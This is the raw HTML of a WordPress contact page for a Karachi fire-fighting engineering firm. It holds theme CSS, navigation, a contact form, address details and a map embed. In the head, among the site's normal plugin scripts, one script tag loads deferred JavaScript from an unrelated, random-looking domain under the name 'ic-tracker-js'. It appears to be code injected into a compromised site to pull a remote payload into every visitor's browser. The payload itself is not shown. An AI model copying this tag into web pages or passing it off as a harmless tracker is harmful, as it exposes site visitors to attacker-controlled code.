.info-top-right a.appoinment, .wrap-header-content a.appoinment,button, input[type=button], input[type=reset], input[type=submit],.go-top:hover,.portfolio-filter.filter-2 li a:hover, .portfolio-filter.filter-2 li.active a,.themesflat-socials li a:hover, .entry-footer .social-share-article ul li a:hover,.featured-post.blog-slider .flex-prev, .featured-post.blog-slider .flex-next,mark, ins,#themesflat-portfolio-carousel ul.flex-direction-nav li a, .flex-direction-nav li a,.navigation.posts-navigation .nav-links li a:after,.title_related_portfolio:after, .navigation.loadmore a:before, .owl-theme .owl-controls .owl-nav [class*=owl-],.widget.widget_tag_cloud .tagcloud a,.themesflat_counter.style2 .themesflat_counter-icon .icon,widget a.appoinment,.themesflat_imagebox .imagebox-image:after,.nav-widget a.appoinment, .wrap-video .flat-control a:hover, .themesflat_imagebox.button-bg-color .themesflat-button, .themesflat-portfolio .grid .item .featured-post a, .themesflat-portfolio .grid-no-padding .item .featured-post a, .themesflat_iconbox.inline-left .title:before, .portfolio-filter > li a:hover:before, .portfolio-filter > li.active a:before, .themesflat-portfolio .grid2 .item .line, .themesflat_imagebox.style7 .themesflat-button.circle-outlined:hover,.themesflat_btnslider:not(:hover), .bottom .themesflat-socials li a:hover, .section-video .themesflat-video-fancybox .icon-play, .themesflat_counter.style2 .counter-icon .icon, .themesflat-related .title:before, .vc_tta.vc_general .vc_tta-panel.vc_active h4 a:before, .quote-link .themesflat-button:hover, .themesflat_timeline .data.line-step:before, .wrap-header-content .button-header, .flat-language .current .unstyled li:hover, .loader:before, .themesflat-portfolio .portfolio-container.grid .wrap-border .portfolio-details .portfolio-details-content .title-post:before, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .themesflat-contact-us button:hover:before, .themesflat-button-banner:before, .themesflat-loader:before, .themesflat-loader:after, .wpcf7-form button::before, .sidebar .download-pdf::before,  .sidebar .download-pdf::before, breadcrumb-trail,.footer-widgets .widget .widget-title:before,.themesflat-shortcode-socials li a:hover, .sidebar .widget .widget-title:before, .blog-post .themesflat-button-container .themesflat-button, .blog-shortcode .themesflat-button-container .themesflat-button, .ui-slider-handle, .navigation.paging-navigation a:hover, .navigation.paging-navigation .current, .page-links > span, .themesflat_price .themesflat-button::before, .blog-post .featured-post .data-box, .title-project:after, .blog-shortcode article .featured-post .data-box, #mc4wp_form_widget-2 form p input[type='submit'], .testimonial-sliders.style2 .testimonial-content .author-info:before, .themesflat_imagebox.style2 .imagebox-title:before, .button-bg-color .themesflat-button::before, .themesflat-button.button-bg-color::before, .form-contact-1 > h6:before, .themesflat_price .themesflat-button, .themesflat_price.style2 .themesflat-button:hover, .themesflat_counter .counter-content-bottom .title:before, .contact-form-box div input[type='submit']:hover, .themesflat-team.detail-style .social-links a, .about-text-box a, .section-call-us.title-section .title-content a, .flat-call-back .title-section h6:before, .flat-call-back .button-contact, .primary-button, .newsletter-form input[type='submit'], .title-section .title-content a, .btn-menu:before, .btn-menu:after, .btn-menu span, .error404 .themesflat-button:hover, .themesflat_imagebox .imagebox-header .image-line, .themesflat_price .price-wrapper .status, .themesflat-team .team-info .team-line, .sidebar .widget .widget-title:before, .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.related-post .box-title:after, .themesflat-portfolio .portfolio-container.masonry .wrap-border .portfolio-details .portfolio-details-content .title-post:before, .woocommerce .themesflat_add_to_cart_button a.button.button.add_to_cart_button, .woocommerce .themesflat_add_to_cart_button a.added_to_cart:hover, .woocommerce .product form.cart .button, .woocommerce #review_form #respond .form-submit .submit:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .title-section .title-line, .progress-item .progress-animate, .woocommerce-tabs .woocommerce-Tabs-panel h2:after, .woocommerce a.remove, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce-tabs .woocommerce-Tabs-panel h2:after, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .blog-single .entry-footer .tags-links a, .wrap-contact-form-box .Request:hover, .themesflat_price.style3 .themesflat-button:hover, .themesflat_price.style3.emphasise .themesflat-button, .themesflat_iconbox.style7 .sub-title:before, .themesflat_iconbox.style7.inline-right:hover:before, .themesflat_iconbox.active.style7.inline-right:before, .testimonial-sliders.style5 .owl-item.active.center blockquote { background:#e3140a; }
.loading-effect-2 > span, .loading-effect-2 > span:before, .loading-effect-2 > span:after,textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=date]:focus, input[type=month]:focus, input[type=time]:focus, input[type=week]:focus, input[type=number]:focus, input[type=email]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=color]:focus,select:focus,.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .section-video .themesflat-video-fancybox .icon-play, .testimonial-sliders .owl-theme .owl-dots .owl-dot span,breadcrumb-trail, .navigation.paging-navigation .current, .page-links > span, .themesflat_price .themesflat-button, .themesflat_iconbox.style5 .number-text:before, blockquote, .woocommerce-info { border-color:#e3140a}
.wrap-video .flat-control a:hover, input:focus, select:focus, textarea:focus, .woocommerce-message,
		.testimonial-sliders.style5 .owl-item.active.center blockquote { border-color:#e3140a!important;}
.testimonial-sliders.style5 .testmonial-arrow { border-color:#e3140a transparent transparent transparent }
.testimonial-sliders.style2 .testimonial-slider .owl-stage .active:nth-of-type(even) blockquote:after, .testimonial-sliders.style2 .item blockquote::after { border-top-color :#e3140a!important;}
.themesflat_iconbox.style7.active.inline-right:hover .icon > span { color :#e3140a!important;}
#menu-sidebar-services li.current-menu-item, #menu-sidebar-services li:hover { -webkit-box-shadow: 3px 0px 0px 0px rgba(227,20,10,1) inset}
#menu-sidebar-services li.current-menu-item, #menu-sidebar-services li:hover { -moz-box-shadow: 3px 0px 0px 0px rgba(227,20,10,1) inset}
#menu-sidebar-services li.current-menu-item, #menu-sidebar-services li:hover { box-shadow: 3px 0px 0px 0px rgba(227,20,10,1) inset}
.iconbox .box-header .box-icon span, .themesflat-portfolio .item .category-post a, .color_theme, .themesflat-button.blog-list-small, .comment-list-wrap .comment-reply-link,.portfolio-single .content-portfolio-detail h3,.portfolio-single .content-portfolio-detail ul li:before, .testimonial-sliders.style3 .author-name a,.themesflat_iconbox .iconbox-icon .icon span.top_bar2 .wrap-header-content ul li i, .themesflat-portfolio .grid .item .featured-post a::before, .themesflat-portfolio .grid-no-padding .item .featured-post a::before, .testimonial-sliders.style1 .testimonial-author .author-name, .testimonial-sliders.style2 .testimonial-author .author-name, .testimonial-sliders.style1 .testimonial-author .author-name a, .testimonial-sliders.style2 .testimonial-author .author-name a, .themesflat_imagebox.style7 .themesflat-button.circle-outlined i, .themesflat-portfolio .grid4 .category-post-1 a:hover:before, .themesflat_button_container .themesflat-button.no-background:hover, .themesflat-socials li a:hover, .blog-shortcode.blog-grid article .entry-meta.meta-below .post-date a:hover, .blog-shortcode.blog-grid-image-left article .entry-meta.meta-below .post-date a:hover, .themesflat-related .title, .themesflat_imagebox.style1 .themesflat-button,  .portfolio-container.grid .item .portfolio-details-content .date a:hover, .themesflat-portfolio .list-small .item .title-post a, .themesflat-portfolio .list-small .item .portfolio-details-content .themesflat-button, .themesflat-services-shortcodes .services-details-content .services-title a, .themesflat-services-shortcodes .services-details-content .date a:hover, .themesflat-team .team-name, .themesflat-team .themesflat-button, .themesflat-team.grid-style2 .themesflat-button:hover, .themesflat-team.grid-style2 .social-links a, .themesflat_counter.style3 .counter-icon .icon, .themesflat_counter.style3 .counter-content-bottom .counter-link, .themesflat_counter.style3 .counter-content-bottom .counter-content, .flat-language .current .unstyled li:hover a, .themesflat_price .price-header .title, .themesflat_imagebox .imagebox-title a, .comment-reply-title, .comment-title, .widget .widget-title, .testimonial-sliders.sidebar .author-name a, article .entry-title a, article .entry-title, article .content-post .themesflat-button, .widget.widget-themesflat-contact-us .widget-title, .wrap-header-content > ul > li > .text strong, .testimonial-sliders .sub-title1, .testimonial-sliders .sub-title2, .testimonial-sliders .sub-title3, .blog-shortcode-title, .title_related_portfolio, .themesflat_iconbox .iconbox-content .themesflat-button, .themesflat-team .team-name a, .themesflat_iconbox.style5 .number-text, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a span, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.style2 .vc_tta-tab.vc_active > a span, .navigation.posts-navigation .nav-links li a .meta-nav:hover, .woocommerce .content-product .themesflat-wrap-product .product .star-rating, .woocommerce .products .product .star-rating, .blog-single .entry-footer .themesflat-socials li a, .woocommerce .social-share-article .themesflat-socials li a, .blog-shortcode.blog-grid-style2 article .entry-content .entry-meta .themesflat-button-container .themesflat-button:hover, .blog-grid article .content-post .post-categories a:hover, .blog-list-small article .content-post .post-categories a:hover { color:#000000;}
.wrap-header-content .button-header:hover, .themesflat_iconbox.style2:before, .themesflat-top .button-topbar:before, .themesflat-top .flat-language > ul > li > ul li, .themesflat-button-banner, .widget.widget_tag_cloud .tagcloud a:hover, .themesflat_iconbox.style2 .box-iconbox2,
		.wrap-header-content .button-header:before, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .sidebar .widget > ul > li:before, .themesflat-contact-us button, .sidebar .download-pdf, .navigation.loadmore a, .button-header:before, #mc4wp_form_widget-2 form p input[type="submit"]:hover, .themesflat-team.detail-style .social-links a:hover, .about-text-box a:hover, .section-call-us.title-section .title-content a:hover, .flat-call-back .button-contact:hover, .error404 .themesflat-button, .woocommerce .themesflat_add_to_cart_button a.added_to_cart, .woocommerce .themesflat_add_to_cart_button a.button.button.add_to_cart_button:hover, .woocommerce .product form.cart .button:hover,.woocommerce a.remove:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover,.woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .title-section .title-content a:hover, .blog-single .entry-footer .tags-links a:hover { background:#000000; }
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a { background:#000000!important; }
 #Ellipse_7 circle,.testimonial-sliders .logo_svg path { fill:#000000;}

</style>
<link rel='stylesheet' id='layers-css-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/layers.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://zaraengineers.com/wp-content/themes/redbiz/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://zaraengineers.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://zaraengineers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://zaraengineers.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://zaraengineers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<script type="text/javascript" src="https://zaraengineers.com/wp-content/plugins/themesflat/includes/portfolio//lib/js/isotope.min.js?ver=1" id="themesflat-isotope-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769002468" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zaraengineers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaraengineers.com/wp-json/wp/v2/pages/491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaraengineers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://zaraengineers.com/contact-us/" />
<link rel='shortlink' href='https://zaraengineers.com/?p=491' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zaraengineers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaraengineers.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zaraengineers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaraengineers.com%2Fcontact-us%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zaraengineers.com/wp-content/uploads/2019/10/Favicon-1-74x74.png" sizes="32x32" />
<link rel="icon" href="https://zaraengineers.com/wp-content/uploads/2019/10/Favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zaraengineers.com/wp-content/uploads/2019/10/Favicon-1.png" />
<meta name="msapplication-TileImage" content="https://zaraengineers.com/wp-content/uploads/2019/10/Favicon-1.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			#header .show-search
{
	display:none;
}
.associate-images .iconbox-icon
{
	height:auto!important;
	width:156px!important;
	
}
.associate-images .icon
{
	height:auto!important;
	width:156px!important;
	
}
.products-box .imagebox-title a
{
	font-size:17px;
}
#customers td, #customers th {
  border: 1px solid #ddd;
  padding: 8px;
	text-align:left;
	padding-left:10px;
	color:black;
}

#customers tr:nth-child(even){background-color: #f2f2f2;}

#customers tr:hover {background-color: #ddd;}

#customers th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color:  #E3140A;
  color: white;
}
#customers tr a{
	color:black;
}
#customers tr a:hover{
	color: #E3140A;
}
.report-button{
	color:white;
}
.page-id-510 .blockquote.alignleft, .wp-caption.alignleft, img.alignleft
{
	margin-right:10px!important;
}

.page-id-510 .vc_col-sm-6 .vc_col-sm-12 .vc_column-inner
{
	margin-bottom:25px;
}
.page-id-510 .vc_col-sm-6 .vc_col-sm-12 .vc_column-inner p
{
	margin-bottom:1%!important;
}
.page-id-2157 .themesflat_iconbox .iconbox-icon .icon img
{
	width:110%!important;
	max-width:110%!important;
}
.page-id-2157 .themesflat_iconbox.themesflat_hover.associate-images.top.style2 .iconbox-content p
{	
	font-weight: 400;
    text-align: center;
    color: black;
}
.prestigious-client .vc_column_container>.vc_column-inner
{
 padding-left:0px;
	padding-right:0px;
}
.appreciation-letter img
{
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-tpl page-template-page_fullwidth page-template-tplpage_fullwidth-php page page-id-491  has-topbar header_sticky page-fullwidth wide sidebar-left wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

<!-- Preloader -->
<section id="loading-overlay">
    <div class="themesflat-loader"></div>
</section>

<div class="themesflat-boxed">	
	<!-- Top -->
<div class="themesflat-top">    
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="container-inside">
                    <div class="content-left text-left">
                    <span class="welcome">Welcome to Zara Engineers</span><ul>
									<li>
										<i class="fa fa-phone" aria-hidden="true"></i>
										+92 21 34837727
									</li>
									<li>
										<i class="fa fa-envelope" aria-hidden="true"></i>
										info@zaraengineers.com
									</li>
								</ul>                    </div>

                    <div class="content-right text-right">
                        <ul class="themesflat-socials">
        <li class="facebook">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li><li class="twitter">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="instagram">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-instagram"></i>                            
                        </a>
                    </li><li class="pinterest">
                        <a href="#" target="_blank" rel="alternate" title="#">
                            <i class="fa fa-pinterest"></i>                            
                        </a>
                    </li>    </ul><!-- /.social -->       
                    </div>

                </div><!-- /.container-inside -->
            </div>
        </div>
    </div><!-- /.container -->        
</div><!-- /.top --><div class="themesflat_header_wrap header-style1" data-header_style="header-style1"><!-- Header -->
<header id="header" class="header widget-header header-style1" >
    <div class="nav">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="header-wrap">
                            <div id="logo" class="logo" >                  
        <a href="https://zaraengineers.com/"  title="Zara Enginners">
                            <img class="site-logo"  src="https://zaraengineers.com/wp-content/uploads/2020/01/Web-Logo-3.png" alt="Zara Enginners"  data-retina="https://zaraengineers.com/wp-content/uploads/2020/01/Web-Logo-3.png" />
                    </a>
    </div>

                                                
                            <div class="show-search">
                                <a href="#"><i class="fa fa-search"></i></a> 
                                <div class="submenu top-search widget_search">
                                    <form role="search" method="get" class="search-form" action="https://zaraengineers.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                </div>        
                            </div> 
                        
                        
<div class="nav-wrap">
    <div class="btn-menu">
        <span></span>
    </div><!-- //mobile menu button -->
               
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-new-main-menu" class="menu"><li id="menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2079"><a href="https://zaraengineers.com">Home</a></li>
<li id="menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2078"><a href="https://zaraengineers.com/about-us">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2080"><a href="https://zaraengineers.com/about-us/market-we-serve/">Market We Serve</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2081"><a href="https://zaraengineers.com/about-us/associated-partners/">Associates Partners / Our Principles</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2082"><a href="https://zaraengineers.com/about-us/consultants/">Consultants</a></li>
</ul>
</li>
<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="https://zaraengineers.com/our-services/">Services</a></li>
<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="https://zaraengineers.com/our-products/">Products</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2086"><a href="#">Achievements</a>
<ul class="sub-menu">
	<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="https://zaraengineers.com/appreciation-letters/">Appreciation Letter</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a href="https://zaraengineers.com/our-prestigious-clients/">Our Prestigious Client</a></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2090"><a href="https://zaraengineers.com/successfully-commissioned-projects/">Successfully Completed Projects</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2091"><a href="https://zaraengineers.com/project-reference-pakistan/">Project Reference Pakistan</a></li>
</ul>
</li>
<li id="menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2087"><a href="https://zaraengineers.com/contact-us" aria-current="page">Contact Us</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->                                            
                    </div>                
                </div><!-- /.col-md-12 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div>
</header><!-- /.header -->   
</div> 	<!-- Page Title -->
	
<!-- Page title -->
<div class="page-title">
    <div class="overlay"></div>   
    <div class="container"> 
        <div class="row">
            <div class="col-md-12 page-title-container">
            <h1>Contact Us</h1>            
		<div class="breadcrumb-trail breadcrumbs">
			<span class="trail-browse"></span> <span class="trail-begin"><a href="https://zaraengineers.com" title="Zara Enginners" rel="home">Home</a></span>
			 <span class="sep"><i class="fa fa-angle-right" aria-hidden="true"></i></span> <span class="trail-end">Contact Us</span>
		</div>             
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 

	
	<div id="themesflat-content" class="page-wrap sidebar-left">
		<div class="container content-wrapper">
			<div class="row"><div class="col-md-12">
	<div id="primary" class="content-area-full-width">
		<main id="main" class="site-main" role="main">
							<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid contact-form-icon themesflat_1524037221"><div class="row_overlay" style=""></div><div class="wpb_column vc_column_container vc_col-sm-7"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="title-section   vc_custom_1571258435447 left ">
		
		<h2 class="title" style="
			font-size: 30px;
			font-weight: 500;
			line-height: 48px;
			color: #111111;
			margin-bottom: 2px;
			letter-spacing: 0px;
		">
			Feel free to contact us
		</h2>	
		<div class="title-line"></div>			
		

	</div><div class="vc_empty_space"   style="height: 11px"><span class="vc_empty_space_inner"></span></div><div role="form" class="wpcf7" id="wpcf7-f492-p491-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/contact-us/#wpcf7-f492-p491-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="492" />
<input type="hidden" name="_wpcf7_version" value="5.1.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f492-p491-o1" />
<input type="hidden" name="_wpcf7_container_post" value="491" />
</div>
<div class="contact-form-box">
<div class="one-column"> <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span></div>
<div class="one-half">
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span>
</div>
<div class="one-half">
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" /></span>
</div>
<div class="one-column"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span></div>
<div class="one-column"><input type="submit" value="Send Message" class="wpcf7-form-control wpcf7-submit" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="contact-form-icon wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="themesflat_iconbox themesflat_hover  inline-left style1 circle themesflat_1524036050" >
		
		<div class="iconbox-icon" style="width: 60px;height: 60px;background-color: #720100"><div class="icon" style="width: 60px;height: 60px;background-color: #720100"><span class="fa fa-phone" style="line-height: 60px;color: #ffffff;font-size: 25px"></span></div></div>
		
		<div class="iconbox-content" style="
			text-align: unset;
		">
			<h4 class="title" style="font-size: 18px;font-weight: 500;color: #111111">Call Us</h4>
			
			<ul>
<li>+92 21 34837727</li>
</ul>

			
		</div>
	</div><div class="themesflat_iconbox themesflat_hover  inline-left style1 circle themesflat_1524036050" >
		
		<div class="iconbox-icon" style="width: 60px;height: 60px;background-color: #720100"><div class="icon" style="width: 60px;height: 60px;background-color: #720100"><span class="fa fa-envelope-open" style="line-height: 60px;color: #ffffff;font-size: 25px"></span></div></div>
		
		<div class="iconbox-content" style="
			text-align: unset;
		">
			<h4 class="title" style="font-size: 18px;font-weight: 500;color: #111111">Message</h4>
			
			<ul>
<li><a href="mailto:info@zaraengineers.com">info@zaraengineers.com</a></li>
</ul>

			
		</div>
	</div><div class="themesflat_iconbox themesflat_hover  inline-left style1 circle themesflat_1524036050" >
		
		<div class="iconbox-icon" style="width: 60px;height: 60px;background-color: #720100"><div class="icon" style="width: 60px;height: 60px;background-color: #720100"><span class="fa fa-globe" style="line-height: 60px;color: #ffffff;font-size: 25px"></span></div></div>
		
		<div class="iconbox-content" style="
			text-align: unset;
		">
			<h4 class="title" style="font-size: 18px;font-weight: 500;color: #111111">Our Location</h4>
			
			<ul>
<li>FL 6/12, Block 04, Gulshan-E-Iqbal,<br />
Karachi, Pakistan</li>
</ul>

			
		</div>
	</div><div class="themesflat_iconbox themesflat_hover  inline-left style1 circle themesflat_1524036050" >
		
		<div class="iconbox-icon" style="width: 60px;height: 60px;background-color: #720100"><div class="icon" style="width: 60px;height: 60px;background-color: #720100"><span class="fa fa-clock-o" style="line-height: 60px;color: #ffffff;font-size: 25px"></span></div></div>
		
		<div class="iconbox-content" style="
			text-align: unset;
		">
			<h4 class="title" style="font-size: 18px;font-weight: 500;color: #111111">Working Hours</h4>
			
			<ul>
<li>Mon-Sat : 09:00 &#8211; 19:00</li>
<li>Sun : Closed</li>
</ul>

			
		</div>
	</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid themesflat_1769002467"><div class="row_overlay" style=""></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="themesflat-spacer " data-desktop="106" data-mobile="40" data-smobile="30">			
		</div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid themesflat_1524036819 vc_row-no-padding"><div class="row_overlay" style=""></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3617.996308208129!2d67.09878001485488!3d24.93219568402012!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3eb338b690d11c2b%3A0xb9546f9260957eb!2sBlock%204%20Gulshan-e-Iqbal%2C%20Karachi%2C%20Karachi%20City%2C%20Sindh%2C%20Pakistan!5e0!3m2!1sen!2s!4v1571258777216!5m2!1sen!2s" width="100%" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
					</main><!-- #main -->
	</div><!-- #primary -->
</div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- #content -->
    
        
    
    <!-- Footer -->
    
    <div class="footer_background">
         
        <footer class="footer ">      
            <div class="container">
                <div class="row"> 
                 <div class="footer-widgets">
                                            <div class="col-md-4 col-sm-6">
                            <div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2224" src="https://zaraengineers.com/wp-content/uploads/2019/10/Web-Logo-White-2-300x57.png" alt="" width="300" height="57" srcset="https://zaraengineers.com/wp-content/uploads/2019/10/Web-Logo-White-2-300x57.png 300w, https://zaraengineers.com/wp-content/uploads/2019/10/Web-Logo-White-2-360x68.png 360w, https://zaraengineers.com/wp-content/uploads/2019/10/Web-Logo-White-2.png 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="color:white;">We are specialized in Fire Fighting</p>
